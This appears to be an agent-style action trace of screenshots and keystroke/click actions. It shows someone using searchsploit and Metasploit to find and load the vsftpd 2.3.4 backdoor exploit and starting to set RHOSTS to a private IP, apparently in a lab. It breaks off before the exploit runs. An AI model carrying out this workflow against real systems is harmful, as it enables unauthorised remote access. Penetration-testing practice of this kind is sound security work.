
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [328, 428]}

{"action": "type", "text": "searchsploit vs"}

Run searchsploit vsftpd and mark the vsftpd 2.3.4 backdoor Metasploit entry
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [218, 460]}

Start msfconsole, search vsftpd modules and load the vsftpd_234_backdoor exploit with 'use 0'
{"action": "type", "text": "msfconsole"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "search"}

{"action": "type", "text": "vsftpd"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "use 0"}

Show the module options and set RHOSTS to 192.168.192.130
{"action": "type", "text": "show"}
